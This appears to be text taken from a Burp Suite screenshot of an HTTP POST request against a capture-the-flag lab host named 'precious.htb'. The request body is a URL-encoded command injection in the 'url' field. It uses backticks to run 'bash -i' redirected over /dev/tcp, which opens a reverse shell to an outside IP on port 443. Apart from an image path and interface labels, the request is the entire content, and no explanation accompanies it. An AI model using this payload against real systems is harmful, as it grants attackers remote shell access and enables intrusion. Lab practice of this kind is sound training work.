 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://precious.htb
10 Connection: keep-alive
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http%3a//10.10.16.7/%3fname%3d%2520`bash+-c+"bash+-i+>%26+/dev/tcp/10.10.16.7/443+0>%261"`